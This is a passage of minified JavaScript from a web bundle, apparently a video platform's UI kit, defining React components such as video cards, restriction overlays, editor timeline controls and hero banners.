o=e=>{if(!["AbortError","NotAllowedError","NotSupportedError"].includes(e.name)&&![20,9].includes(e.code))throw e}},942708:(e,t,a)=>{a.d(t,{VideoCardViewedDuration:()=>r});var o=a(474848),i=a(351118),n=a(795396);const r=({shown:e,duration:t,viewedDuration:a})=>{if(!a||!t)return null;const r=100*a/t;return(0,o.jsx)("div",{className:(0,i.classNames)(n.default.duration,!e&&n.default.durationHidden),children:(0,o.jsx)("div",{className:n.default.viewedDuration,style:{width:`${r}%`},"data-testid":"video_card_duration_timeline"})})}},817086:(e,t,a)=>{a.d(t,{getExtendedBadgeText:()=>i});var o=a(351118);const i=({size:e,isInteractive:t,isUpcoming:a,badgeText:i,duration:n,noExtendedBadge:r})=>{const l=n?(0,o.formatDuration)(n):"";return"s"===e&&t?l:"m"===e&&a||r?i||"":[i,l].filter(Boolean).join(" · ")}},360884:(e,t,a)=>{a.d(t,{VideoCardPreviewImage:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(392396);const l={s:r.default.imgBlurredSizeS,m:r.default.imgBlurredSizeM,l:r.default.imgBlurredSizeL,xl:r.default.imgBlurredSizeXl,"2xl":r.default.imgBlurredSize2Xl},s=({alt:e,children:t,hasImageHidden:a,src:s,blurred:d,blurSize:c="s",vertical:u,onLoadError:m,width:h,height:v,forceImgCover:p,offsetX:f,offsetY:g})=>{const[x,_]=(0,n.useState)("loading"),[k,C]=(0,n.useState)(u),b="undefined"==typeof window;return(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.container,r.default.fullSize,("loaded"===x||!s||b)&&r.default.containerVisible),children:["error"!==x&&s&&(0,o.jsx)("img",{className:(0,i.classNames)(r.default.img,r.default.fullSize,t&&a&&r.default.imgHidden,d&&r.default.imgBlurred,d&&l[c],k&&r.default.imgContain,p&&r.default.imgCover),src:s,alt:e,onLoad:e=>{_("loaded"),C(Boolean(e.currentTarget.naturalHeight>e.currentTarget.naturalWidth)&&!p)},onError:()=>{_("error"),m?.()},loading:"lazy",style:void 0===f||void 0===g?{}:{objectPosition:`${f}px ${g}px`,width:h,height:v}}),t]})}},481900:(e,t,a)=>{a.d(t,{VideoCardRestrictionOverlay:()=>ge});var o=a(474848),i=a(927841),n=a(881940),r=a(44348),l=a(660965),s=a(142633),d=a(578544),c=a(867865),u=a(954625),m=a(408844),h=a(181401),v=a(4254),p=a(799091),f=a(518710),g=a(782281),x=a(726756),_=a(762964),k=a(684797),C=a(679313),b=a(87256),y=a(884433),j=a(409724),S=a(480649),I=a(39174),N=a(951867),w=a(272398),A=a(589745),B=a(257460),T=a(40853),P=a(387204),R=a(883113),M=a(447552),L=a(359841),O=a(764001),z=a(289020),F=a(543945),H=a(518094),E=a(339619),D=a(584342),V=a(504117),W=a(455548),G=a(842321),U=a(347820),q=a(389829),$=a(953008),X=a(588069),Z=a(867227),K=a(761490),Y=a(31537),Q=a(741700),J=a(253937),ee=a(251814),te=a(351118),ae=a(303800),oe=a(454154),ie=a(220208),ne=a(285056),re=a(578392),le=a(783856),se=a(347220);const de={delete:i.Icon20DeleteOutline,hide:n.Icon20HideOutline,recent:r.Icon20ClockOutline,info:l.Icon20InfoCircleOutline,lock:s.Icon20LockOutline,picture:d.Icon20PictureOutline,liveClockBadge:c.Icon24LiveClockBadgeOutline,doNotDisturb:u.Icon20BlockOutline,users3:m.Icon20Users3Outline,donate:h.Icon20DonateOutline,users:v.Icon20UsersOutline,cancelCircle:p.Icon20CancelCircleOutline,report:f.Icon20ReportOutline,block:u.Icon20BlockOutline},ce={delete:g.Icon24DeleteOutline,hide:x.Icon24HideOutline,recent:_.Icon24ClockOutline,info:k.Icon24InfoCircleOutline,lock:C.Icon24LockOutline,picture:b.Icon24PictureOutline,liveClockBadge:c.Icon24LiveClockBadgeOutline,doNotDisturb:y.Icon24BlockOutline,users3:j.Icon24Users3Outline,donate:S.Icon24DonateOutline,users:I.Icon24UsersOutline,cancelCircle:N.Icon24CancelCircleOutline,report:w.Icon24ReportOutline,block:y.Icon24BlockOutline},ue={delete:A.Icon28DeleteOutline,hide:B.Icon28HideOutline,recent:T.Icon28RecentOutline,info:P.Icon28InfoOutline,lock:R.Icon28LockOutline,picture:M.Icon28PictureOutline,liveClockBadge:L.Icon28LiveClockBadgeOutline,doNotDisturb:O.Icon28BlockOutline,users3:z.Icon28Users3Outline,donate:F.Icon28DonateOutline,users:H.Icon28UsersOutline,cancelCircle:E.Icon28CancelCircleOutline,report:D.Icon28ReportOutline,block:O.Icon28BlockOutline},me={delete:V.Icon56DeleteOutline,hide:W.Icon56HideOutline,recent:G.Icon56RecentOutline,info:U.Icon56InfoOutline,lock:q.Icon56LockOutline,picture:$.Icon48PictureOutline,liveClockBadge:X.Icon56LiveClockBadgeOutline,doNotDisturb:Z.Icon56BlockOutline,users3:K.Icon56Users3Outline,donate:Y.Icon56DonateOutline,users:Q.Icon56UsersOutline,cancelCircle:J.Icon56CancelCircleOutline,report:ee.Icon56ReportOutline,block:Z.Icon56BlockOutline},he={hidden:se.default.restrictionBackground,blurred:se.default.restrictionLayoutLight,dark:se.default.restrictionLayoutDark,secondary:se.default.restrictionLayoutSecondary,muted:void 0},ve=({mode:e,buttonTitle:t,buttonNode:a,onRestrictionButtonClick:i})=>{if(a)return a;if(!i||!t||"blurred"===e)return null;const n=(0,o.jsx)(ae.Div,{mode:"horizontal",spacing:8,children:(0,o.jsx)(oe.Button,{mode:"secondary",appearance:"dark"===e?"accent":"neutral",size:"s",onClick:i,children:t})});return"dark"===e?(0,o.jsx)(ie.ColorSchemeProvider,{value:"dark",children:n}):n},pe=({title:e,titleNode:t,size:a,stretched:i})=>{const n="s"===a||"xs"===a?ne.Caption:i?ne.Text:ne.Subhead,r={s:se.default.titleSmall,xs:se.default.titleXSmall};return t||(e?(0,o.jsx)(n,{weight:"xs"===a?"3":"2",className:(0,te.classNames)(se.default.title,a&&r[a]),level:"xs"===a?"2":"1","data-testid":"video_card_resctriction_overlay_title",children:e}):null)},fe={m:ue,xs:de,s:ce},ge=({title:e,titleNode:t,buttonTitle:a,buttonNode:i,iconType:n,mode:r,size:l="m",stretched:s=!1,showTooltip:d,tooltipText:c,tooltipPlacement:u="top",tooltipMaxWidth:m,onRestrictionButtonClick:h})=>{const v=((e,t,a)=>a?(t?me:fe[e])[a]:null)(l,s,n),p=d&&Boolean(c),f=(0,o.jsxs)(le.Overlay,{className:(0,te.classNames)(se.default.restriction,he[r],s&&"blurred"===r&&se.default.restrictionLayoutDarkBlurred),"data-testid":"video_card_resctriction_overlay",children:[v&&(0,o.jsx)(v,{}),!p&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(pe,{size:l,stretched:s,title:e,titleNode:t}),(0,o.jsx)(ve,{mode:r,buttonTitle:a,buttonNode:i,onRestrictionButtonClick:h})]})]});return p?(0,o.jsx)(re.TextTooltip,{maxWidth:m,description:c,placement:u,children:f}):f}},437016:(e,t,a)=>{a.d(t,{VideoCardSkeleton:()=>s});var o=a(474848),i=a(63108),n=a(26124),r=a(587948),l=a(855336);const s=({withAvatar:e,withDescription:t,singleLineTitle:a,size:s="m",direction:d="vertical",videoContainerWidth:c,stretched:u,ownerVisibilityMode:m})=>{const h="horizontal"!==d&&u;return(0,o.jsx)(r.VideoCardLayout,{size:s,stretched:u,direction:d,videoContainerWidth:c,preview:(0,o.jsx)(i.Skeleton,{className:l.default.thumbnail,borderRadius:h?0:10,height:"100%"}),info:(0,o.jsx)(n.VideoCardInfoSkeleton,{hasLayoutStretched:h,noAvatar:!e,noDescription:!t,direction:d,size:s,singleLineTitle:a,ownerVisibilityMode:m})})}},623596:(e,t,a)=>{a.d(t,{VideoCardTableCell:()=>y});var o=a(474848),i=a(351118),n=a(296540),r=a(440647),l=a(531868),s=a(784536),d=a(454154),c=a(724648),u=a(220208),m=a(285056),h=a(175400),v=a(412888),p=a(927868),f=a(589356),g=a(481900),x=a(406412),_=a(684532);const k=({getIcon:e,tooltip:t,...a})=>{const[i,r]=(0,n.useState)(!1);return(0,o.jsx)(s.Tooltip,{description:t,placement:"bottom",appearance:"inversion",children:(0,o.jsx)(d.Button,{size:"s",mode:"link",appearance:"overlay","aria-label":t,before:e&&e(i),className:_.default.actionButton,onMouseEnter:()=>r(!0),onMouseLeave:()=>r(!1),...a})},t)},C={portrait:_.default.previewNarrow,landscape:void 0},b={portrait:r.Ratio.HIGH,landscape:r.Ratio.WIDER},y=({video:e,menuItems:t,onVideoOpen:a,testId:n,actionsActive:r,actions:d,restriction:y,orientation:j="landscape",videoCardPreviewLabel:S,forceImgCover:I})=>{const N=(0,l.isInteractive)({href:e.href,onClick:a}),w=b[j];return(0,o.jsxs)(c.Flex,{align:"center","data-testid":n,gap:12,noWrap:!0,children:[(0,o.jsx)("div",{className:(0,i.classNames)(_.default.preview,C[j]),children:(0,o.jsx)(u.AspectRatio,{ratio:w,children:(0,o.jsx)(x.VideoCardThumb,{href:e.href,onClick:a,label:y?.title,children:y?(0,o.jsx)(g.VideoCardRestrictionOverlay,{size:"xs",...y,tooltipText:y.title,showTooltip:"portrait"===j}):(0,o.jsx)(f.VideoCardPreview,{...e,videoCardPreviewLabel:S,direction:"horizontal",size:"s",forceImgCover:I})})})}),(0,o.jsxs)("div",{children:[(0,o.jsx)(s.Tooltip,{description:e.title,placement:"bottom",appearance:"inversion",disableArrow:!0,children:(0,o.jsx)(v.TextClamp,{Component:N?"a":void 0,"data-testid":"video_card_title",TypographyComponent:m.Footnote,lines:r?1:2,weight:"2",href:e.href,onClick:a,className:_.default.videoInfo,children:e.title})}),r&&(0,o.jsxs)(h.ButtonGroup,{mode:"horizontal",className:_.default.actionButtonGroup,children:[d?.map((e=>(0,o.jsx)(k,{...e},e.tooltip))),t&&(0,o.jsx)(p.VideoCardMenu,{className:_.default.menuItems,items:t,visible:!0,placement:"bottom-start"})]})]})]})}},406412:(e,t,a)=>{a.d(t,{VideoCardThumb:()=>l});var o=a(474848),i=a(531868),n=a(220208),r=a(207124);const l=({children:e,href:t,onClick:a,onContextMenu:l,controls:s,hasHover:d,className:c,focusDisabled:u,label:m,target:h,getRootRef:v})=>{const p=(0,i.isInteractive)({href:t,onClick:a});return(0,o.jsxs)("div",{className:c,ref:v,children:[(0,o.jsx)(n.Tappable,{onClick:a,onContextMenu:l,href:t,hasHover:Boolean(d),hasActive:p,className:r.default.thumb,"data-testid":"video_card_thumb","data-video-thumb":!0,tabIndex:u?-1:0,"aria-label":m,target:h,children:e}),s]})}},620068:(e,t,a)=>{a.d(t,{VideoCategoryCard:()=>d});var o=a(474848),i=a(724648),n=a(824226),r=a(173758),l=a(30604);const s={m:l.default.videoCategoryCardSizeM,l:l.default.videoCategoryCardSizeL},d=({href:e,title:t,subtitle:a,onTitleClick:l,size:d="l",testId:c,...u})=>(0,o.jsxs)(i.Flex,{"data-testid":c,noWrap:!0,direction:"column",className:s[d],gap:"m",children:[(0,o.jsx)(r.VideoCategoryCardPreview,{href:e,...u}),(t||a)&&(0,o.jsx)(n.VideoCategoryCardInfo,{title:t,href:e,subtitle:a,onTitleClick:l})]})},824226:(e,t,a)=>{a.d(t,{VideoCategoryCardInfo:()=>c});var o=a(474848),i=a(723723),n=a(724648),r=a(279734),l=a(285056),s=a(412888),d=a(444166);const c=({href:e,title:t,subtitle:a,onTitleClick:c})=>(0,o.jsxs)(n.Flex,{"data-testid":"video-category-card-info-title",noWrap:!0,direction:"column",children:[t&&(0,o.jsx)(r.Link,{noUnderline:!0,href:e,onClick:c,children:(0,o.jsx)(s.TextClamp,{className:(0,i.getColorClass)("color_text_primary"),TypographyComponent:l.Subhead,lines:2,weight:"2",title:t,children:t})}),a&&(0,o.jsx)(s.TextClamp,{className:d.default.subtitle,TypographyComponent:l.Footnote,lines:1,children:a})]})},173758:(e,t,a)=>{a.d(t,{VideoCategoryCardPreview:()=>c});var o=a(474848),i=a(447552),n=a(351118),r=a(220208),l=a(293116),s=a(336150),d=a(228538);const c=({href:e,thumbSrc:t,contentBadge:a,onThumbClick:c,altText:u,viewersCount:m=0})=>{const h=(0,n.formatNumber)(m,",");return(0,o.jsx)(r.AspectRatio,{ratio:3/4,className:d.default.preview,tabIndex:0,children:(0,o.jsxs)(l.Image,{"data-testid":"video-category-card-preview-thumb",loading:"lazy",widthSize:"100%",heightSize:"100%",objectFit:"cover",alt:u,className:d.default.imageBackground,src:t,href:e,onClick:c,fallbackIcon:(0,o.jsx)(i.Icon28PictureOutline,{}),children:[(0,o.jsxs)(s.ContentBadge,{"data-testid":"video-category-card-counter",appearance:"overlay",className:d.default.viewersCounterContainer,children:[(0,o.jsx)(s.ContentBadge.IconSlot,{children:(0,o.jsx)(r.Badge,{className:d.default.viewersCounter})}),h]}),a&&(0,o.jsx)("div",{className:d.default.contentBadgeContainer,children:a})]})})}},150922:(e,t,a)=>{a.d(t,{VideoCategoryItemPlate:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(524691),l=a(279734),s=a(293116),d=a(285056),c=a(412888),u=a(928734);const m=({title:e,hoverSrc:t,iconSrc:a,href:m,widthSize:h,borderRadius:v="l",heightSize:p="auto",color:f="color_text_primary",...g})=>(0,o.jsx)(l.Link,{href:m,children:(0,o.jsxs)(s.Image,{noBorder:!0,borderRadius:v,widthSize:h,heightSize:p,...g,children:[(0,o.jsx)(s.Image.OverlayItem,{placement:"top-left",paddingLeft:16,paddingRight:16,paddingTop:12,zIndex:2,children:(0,o.jsx)(c.TextClamp,{lines:2,TypographyComponent:d.Title,level:"3",className:(0,i.classNames)((0,n.getColorClass)(f),(0,r.getVKSansDisplayClass)()),children:e})}),t&&(0,o.jsx)(s.Image.OverlayItem,{placement:"center",visibility:"on-hover",zIndex:1,className:u.default.hoverImage,children:(0,o.jsx)(s.Image,{noBorder:!0,borderRadius:v,src:t,widthSize:h,heightSize:p,alt:g.alt})}),a&&(0,o.jsx)(s.Image.OverlayItem,{placement:"center-right",zIndex:2,paddingRight:25,children:(0,o.jsx)(s.Image,{src:a,widthSize:28,heightSize:28,alt:g.alt,noBorder:!0})})]})})},322178:(e,t,a)=>{a.d(t,{UploadStep:()=>m});var o=a(474848),i=a(483218),n=a(351118),r=a(723723),l=a(194528),s=a(720836),d=a(285056),c=a(122914),u=a(830734);const m=({onFileInputChange:e,allowedFileTypes:t,titleText:a,recommendationText:m,actionText:h})=>(0,o.jsx)(c.DragAndDropInput,{enableInteractive:!0,accept:t.join(","),onChange:e,children:({active:e})=>(0,o.jsxs)("div",{className:(0,n.classNames)(u.default.contentWrapper,e&&u.default.contentWrapperActive),children:[(0,o.jsx)(l.Spacing,{size:30}),(0,o.jsx)(s.Placeholder,{icon:(0,o.jsx)(i.Icon36PictureOutline,{className:(0,r.getColorClass)("color_icon_medium")}),noPadding:!0,header:(0,o.jsx)(d.Headline,{weight:"3",className:(0,r.getColorClass)("color_text_primary"),children:a}),action:(0,o.jsx)(d.Headline,{weight:"3",className:(0,r.getColorClass)("color_text_accent"),children:h}),children:m}),(0,o.jsx)(l.Spacing,{size:24})]})})},427060:(e,t,a)=>{a.d(t,{VideoDashboardSettingsCoverPreview:()=>h});var o=a(474848),i=a(183141),n=a(723723),r=a(220208),l=a(454154),s=a(783856),d=a(751268),c=a(856684),u=a(322178),m=a(487612);const h=({coverUrl:e,avatarUrl:t,renderCoverMenu:a,coverMenuAvailable:h,renderAvatarMenu:v,avatarMenuAvailable:p,cornerButtonText:f,onCornerButtonClick:g,previewButtonText:x,onPreviewButtonClick:_,onFileInputChange:k,onAvatarClick:C,allowedFileTypes:b,titleText:y,recommendationText:j,dropDownActiveText:S,actionText:I,aspectRatio:N=6,avatarAlt:w,coverAlt:A})=>{const B=(0,o.jsx)(d.RichAvatar,{"data-testid":"VideoDashboardSettingsCoverPreview_Avatar",src:t,alt:w,size:96,onClick:C,children:(0,o.jsx)(s.Overlay,{Component:r.Tappable,className:t?m.default.avatarOverlay:m.default.avatarOverlayEmpty,borderRadius:"50%",centered:!0,children:(0,o.jsx)(i.Icon28CameraOutline,{className:(0,n.getColorClass)(t?"color_icon_contrast":"color_icon_medium")})})});return(0,o.jsxs)("div",{className:m.default.root,children:[e?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:m.default.cover,children:[(0,o.jsx)(r.AspectRatio,{ratio:N,children:(0,o.jsx)(c.RichImage,{widthSize:"100%",heightSize:"100%",src:e,alt:A,borderRadius:"l"})}),h&&a&&(0,o.jsx)(s.Overlay,{placement:"top-right",offset:[20,20],children:a((0,o.jsx)(l.Button,{"data-testid":"VideoDashboardSettingsCoverPreview_CoverButton",onClick:g,size:"m",mode:"secondary",appearance:"overlay","aria-label":f,children:f}))})]}),(0,o.jsx)(s.Overlay,{placement:"bottom-right",offset:[0,0],children:(0,o.jsx)(l.Button,{onClick:_,size:"m",mode:"secondary",appearance:"neutral","aria-label":x,children:x})})]}):(0,o.jsx)(u.UploadStep,{onFileInputChange:k,allowedFileTypes:b,titleText:y,recommendationText:j,dropDownActiveText:S,actionText:I}),(0,o.jsx)(s.Overlay,{zIndex:0,className:e?m.default.avatarOnCover:void 0,borderRadius:"50%",placement:"bottom-left",offset:[20,0],children:v&&p?v(B):B})]})}},178308:(e,t,a)=>{a.d(t,{VideoEditorFragmentControls:()=>v});var o=a(474848),i=a(890300),n=a(901289),r=a(351118),l=a(896412),s=a(296540),d=a(723723),c=a(303800),u=a(783856),m=a(829644);const h={primary:m.default.containerPrimary,secondary:m.default.containerSecondary},v=({left:e,width:t,mode:a="primary",activated:v,highlighted:p,noActions:f,disabled:g,dragging:x,hideArrow:_,onMouseDown:k,onLeftAction:C,onRightAction:b,onMouseEnter:y,onMouseLeave:j,"aria-label":S,zIndex:I=1,"data-testid":N,...w})=>{const A=(0,s.useId)(),B=v?e-2:e,T=v?t+4:t,P=v?-2:0,R=v?I+1:I,M=v&&!g,L=(e,t)=>{"ArrowRight"!==e.code&&"ArrowLeft"!==e.code||((0,l.cancelEvent)(e),"left"===t?C?.(e):b?.(e))};return(0,o.jsxs)(u.Overlay,{...w,className:(0,r.classNames)(m.default.container,g&&m.default.containerDisabled,v&&m.default.containerActivated,p&&m.default.containerHovered,h[a]),role:M?"toolbar":"presentation","aria-label":M?S:void 0,"aria-disabled":M?Boolean(g):void 0,onMouseEnter:y,onMouseLeave:j,style:{width:T,left:B,top:P,zIndex:R},"data-testid":N,id:A,children:[!f&&v&&(0,o.jsx)(c.Div,{className:(0,r.classNames)(m.default.action,m.default.actionLeft,g&&m.default.actionDisabled),onMouseDown:e=>k?.("left",e),role:g?"presentation":"button","aria-disabled":g,mode:"vertical",paddingTop:0,paddingBottom:0,"aria-labelledby":g?void 0:A,"data-testid":"fragment_controls_left_arrow",tabIndex:0,onKeyDown:e=>L(e,"left"),children:!_&&(0,o.jsx)("div",{className:(0,r.classNames)(m.default.arrow,m.default.arrowLeft,g&&m.default.arrowDisabled),children:(0,o.jsx)(i.Icon12ChevronLeft,{className:(0,d.getColorClass)("color_icon_contrast"),"aria-hidden":!0})})}),(0,o.jsx)(c.Div,{className:(0,r.classNames)(m.default.fragment,x&&m.default.dragging),onMouseDown:e=>k?.("middle",e),mode:"vertical",paddingTop:0,paddingBottom:0,"data-testid":"fragment_controls_fragment_content"}),!f&&v&&(0,o.jsx)(c.Div,{className:(0,r.classNames)(m.default.action,m.default.actionRight,g&&m.default.actionDisabled),onMouseDown:e=>k?.("right",e),mode:"vertical",role:g?"presentation":"button","aria-disabled":g,paddingTop:0,paddingBottom:0,"aria-labelledby":g?void 0:A,"data-testid":"fragment_controls_right_arrow",tabIndex:0,onKeyDown:e=>L(e,"right"),children:!_&&(0,o.jsx)("div",{className:(0,r.classNames)(m.default.arrow,m.default.arrowRight,g&&m.default.arrowDisabled),children:(0,o.jsx)(n.Icon12ChevronRight,{className:(0,d.getColorClass)("color_icon_contrast"),"aria-hidden":!0})})})]})}},773260:(e,t,a)=>{a.d(t,{VideoEditorTimelineCursor:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(209280),l=a(58612);const s={default:l.default.cursorDefault,hover:l.default.cursorHovered,active:l.default.cursorActive,transparent:void 0},d=({left:e,height:t,mode:a,label:d,tooltipText:c,"aria-label":u,onClick:m,...h})=>{const{onPointerDown:v}=h,p=Boolean(v);return(0,o.jsxs)(n.Flex,{direction:"column",align:"center",className:(0,i.classNames)(l.default.container,"hover"===a&&l.default.hoverContainer,p&&l.default.draggableContainer),role:"timer","aria-label":"transparent"!==a?u:void 0,style:{height:t,transform:`translateX(${e}px)`},...h,children:[(0,o.jsx)(r.VideoEditorTimelineCursorKnob,{mode:a,onClick:m,label:d,"aria-label":u,tooltipText:c}),"transparent"!==a&&(0,o.jsx)("div",{className:(0,i.classNames)(l.default.cursor,s[a])})]})}},209280:(e,t,a)=>{a.d(t,{VideoEditorTimelineCursorKnob:()=>u});var o=a(474848),i=a(351118),n=a(896412),r=a(336150),l=a(784536),s=a(220208),d=a(480728);const c={default:d.default.rootDefault,hover:d.default.rootHovered,active:d.default.rootActive,transparent:d.default.rootTransparent},u=({mode:e="default",label:t,onClick:a,tooltipText:u,"aria-label":m})=>"hover"===e?(0,o.jsx)(r.ContentBadge,{appearance:"overlay",className:c[e],children:t}):"transparent"===e?(0,o.jsx)(l.Tooltip,{placement:"right",description:u,maxWidth:150,appearance:"inversion",children:(0,o.jsx)(s.Tappable,{"aria-label":m,onClick:e=>{a&&((0,n.cancelEvent)(e),a())},className:d.default.tappable,children:(0,o.jsx)("div",{className:(0,i.classNames)(d.default.root,c[e])})})}):(0,o.jsx)("div",{className:(0,i.classNames)(d.default.root,c[e])})},771690:(e,t,a)=>{a.d(t,{VideoEpisodeCard:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(17747),l=a(692645),s=a(232339),d=a(81230);const c=({text:e,timeCode:t,thumbSrc:a,menuItems:c,onClick:u,onShareClick:m,shareAriaLabel:h,previewWidth:v,previewHeight:p,previewOffsetX:f,previewOffsetY:g,active:x,getRootRef:_,activeEffectDelay:k,previewContainerWidth:C=128})=>{const{activate:b,deactivate:y,isActive:j}=(0,r.useActive)(!1);return(0,o.jsxs)(n.Tappable,{getRootRef:_,className:(0,i.classNames)(d.default.card,x&&d.default.cardActive),hasActive:!1,hoverMode:d.default.cardHover,activeMode:d.default.cardActive,onClick:u,onMouseOver:b,onFocus:b,onMouseOut:y,onBlur:y,activeEffectDelay:k,borderRadiusMode:"inherit","data-testid":"video_episode",children:[(0,o.jsx)(s.VideoEpisodeCardPreview,{alt:e,thumbSrc:a,onClick:u,previewContainerWidth:C,width:v,height:p,offsetX:f,offsetY:g}),(0,o.jsx)(l.VideoEpisodeCardInfo,{text:e,timeCode:t,menuItems:c,hasControlsVisible:j,onShareClick:m,shareAriaLabel:h})]})}},622325:(e,t,a)=>{a.d(t,{VideoEpisodeCardControls:()=>s});var o=a(474848),i=a(677251),n=a(351118),r=a(271036),l=a(543087);const s=({visible:e,menu:t,onShareClick:a,shareAriaLabel:s})=>(0,o.jsxs)("div",{className:(0,n.classNames)(l.default.controls,e&&l.default.controlsVisible),children:[t,a&&(0,o.jsx)(r.IconButton,{className:l.default.iconButton,hoverMode:l.default.iconButtonHover,onClick:a,hasActive:!1,label:s,"data-testid":"share_video_episode",children:(0,o.jsx)(i.Icon24ShareOutline,{})})]})},692645:(e,t,a)=>{a.d(t,{VideoEpisodeCardInfo:()=>d});var o=a(474848),i=a(285056),n=a(412888),r=a(927868),l=a(622325),s=a(558655);const d=({text:e,timeCode:t,hasControlsVisible:a,menuItems:d,onShareClick:c,shareAriaLabel:u})=>{const m=d&&(0,o.jsx)(r.VideoCardMenu,{className:s.default.cardMenu,items:d,visible:!0});return(0,o.jsxs)("div",{className:s.default.container,children:[(0,o.jsxs)("div",{className:s.default.info,children:[(0,o.jsx)(n.TextClamp,{"data-testid":"video_episode_text",TypographyComponent:i.Footnote,weight:"2",className:s.default.title,lines:2,children:e}),(0,o.jsx)(i.Caption,{"data-testid":"video_episode_time_code",level:"2",className:s.default.timeCode,children:t})]}),(0,o.jsx)(l.VideoEpisodeCardControls,{visible:a,onShareClick:c,menu:m,shareAriaLabel:u})]})}},232339:(e,t,a)=>{a.d(t,{VideoEpisodeCardPreview:()=>s});var o=a(474848),i=a(220208),n=a(360884),r=a(406412),l=a(125329);const s=({alt:e,thumbSrc:t,onClick:a,previewContainerWidth:s,width:d,height:c,offsetY:u,offsetX:m})=>(0,o.jsx)("div",{style:{width:s},children:(0,o.jsx)(i.AspectRatio,{className:l.default.cardPreview,ratio:16/9,children:(0,o.jsx)(r.VideoCardThumb,{onClick:a,focusDisabled:!0,children:(0,o.jsx)(n.VideoCardPreviewImage,{src:t,alt:e,width:d,height:c,offsetX:m,offsetY:u})})})})},782372:(e,t,a)=>{a.d(t,{VideoHeroBanner:()=>c});var o=a(474848),i=a(351118),n=a(172656),r=a(470086),l=a(193466),s=a(799526),d=a(864972);const c=Object.assign((({mediaContent:e,noBottomRounded:t,elevated:a,transparent:r,stretch:l,"data-testid":c,...u})=>(0,o.jsxs)(n.Group,{"data-testid":c,padding:"none",noBottomRounded:t,separator:"hide",className:(0,i.classNames)(l&&d.default.rootStretch,a&&d.default.rootElevated,r&&d.default.rootTransparent),children:[e,(0,o.jsx)(s.VideoHeroBannerOverlay,{...u})]})),{BackgroundMedia:r.VideoHeroBannerBackgroundMedia,BackgroundMediaNativePlayer:l.VideoHeroBannerBackgroundMediaNativePlayer})},470086:(e,t,a)=>{a.d(t,{VideoHeroBannerBackgroundMedia:()=>s});var o=a(474848),i=a(351118),n=a(293116),r=a(144390),l=a(27314);const s=({flatBottomBorder:e,borderRadius:t,videoPlayerReady:a,showVideoPlayer:s,videoPlayerNode:d,gradientOverlayVariant:c,...u})=>(0,o.jsxs)(n.Image,{"data-testid":"video_hero_banner_background",noBorder:!0,borderRadius:t,...u,className:(0,i.classNames)(l.default.root,!t&&l.default.rootNoBorderRadius,e&&l.default.rootFlatBottom,u.className),children:[s&&(0,o.jsx)(n.Image.OverlayItem,{placement:"top-left",className:(0,i.classNames)(l.default.videoPlayer,a&&l.default.videoPlayerVisible),children:d}),(0,o.jsx)(r.VideoHeroBannerGradientOverlay,{variant:c,appearance:"darker"===c?"dark":void 0,Component:n.Image.OverlayItem})]})},193466:(e,t,a)=>{a.d(t,{VideoHeroBannerBackgroundMediaNativePlayer:()=>s});var o=a(474848),i=a(697157),n=a(296540),r=a(470086),l=a(455366);const s=({videoPlayerSrc:e,videoPlayerReady:t,showVideoPlayer:a,onVideoPlayerReady:s,videoPlayerLabel:d,videoPlayerSoundEnabled:c,onEnded:u,autoPlay:m,loop:h,borderRadiusTop:v,playerRef:p,...f})=>{const g=(0,n.useRef)(null),x=a??Boolean(e),_={"--vkit_internal--videobanner_player_border_radius":"number"==typeof v?`${String(v)}px`:v},k=(0,i.useExternRef)(g,p);return(0,o.jsx)(r.VideoHeroBannerBackgroundMedia,{videoPlayerNode:x&&(0,o.jsx)("video",{ref:k,"aria-label":d,onLoadedData:s,src:e,playsInline:!0,disablePictureInPicture:!0,muted:!c,controls:!1,style:_,className:l.default.player,onEnded:u,autoPlay:m,loop:h}),videoPlayerReady:t,showVideoPlayer:x,...f})}},144390:(e,t,a)=>{a.d(t,{VideoHeroBannerGradientOverlay:()=>s});var o=a(474848),i=a(351118),n=a(887326),r=a(783856),l=a(64978);const s=({Component:e=r.Overlay,appearance:t,onlyBottomGradient:a,variant:s="base"})=>{let d=(0,n.useAppearanceDetector)();return d=t??d,"base"===s?(0,o.jsx)(e,{placement:"bottom-left",className:l.default.rootBase,children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gradient,l.default.gradientBaseDark,"light"===d&&l.default.gradientBaseLight)})}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(e,{placement:"bottom-left",className:l.default.rootEnhancedLinear,children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gradient,"light"===d?l.default.gradientEnhancedLinearLight:l.default.gradientEnhancedLinearDark)})}),!a&&(0,o.jsx)(e,{placement:"bottom-left",className:l.default.rootEnhancedRadial,children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gradient,"light"===d?l.default.gradientEnhancedRadialLight:l.default.gradientEnhancedRadialDark)})})]})}},799526:(e,t,a)=>{a.d(t,{VideoHeroBannerOverlay:()=>b});var o=a(474848),i=a(351118),n=a(661823),r=a(296540),l=a(724648),s=a(285056),d=a(303800),c=a(194528),u=a(336150),m=a(220208),h=a(546642),v=a(815138),p=a(783856),f=a(412888),g=a(295522),x=a(750715),_=a(433298);const k={"fading-out":_.default.rootFadingOut,"fading-in":_.default.rootFadingIn},C={"fading-out":_.default.rootOpaque,"fading-in":`${_.default.rootVisible} ${_.default.rootTransparent}`},b=e=>{const{displayedProps:t,animateOnlyRightActions:a,fadeType:b,willFadeTypeChangeTo:y,handleTransitionEnd:j,animateFullOverlay:S}=(e=>{const[t,a]=(0,r.useState)(!0),[o,i]=(0,r.useState)(e),[n,l]=(0,r.useState)(!1),s=Boolean(e.animation&&e.animateOnlyRightActions),d=!s&&Boolean(e.animation),c=(0,r.useCallback)(((e,t)=>{if("fading-out"===t.fadeType){if(e.target instanceof HTMLElement&&e.target.classList.add(_.default.rootHidden),s)return;t.setWillFadeTypeChangeTo("fading-in")}}),[s]);let u;var m;let h,v;s?u=Boolean(e.rightActionsVisibilityState):d&&(u=t),u=(m=u)?"fading-in":!1===m?"fading-out":void 